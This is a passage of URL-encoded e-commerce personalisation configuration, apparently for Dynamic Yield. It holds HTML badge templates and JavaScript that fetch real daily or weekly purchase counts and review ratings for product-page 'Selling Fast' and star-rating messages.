%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%2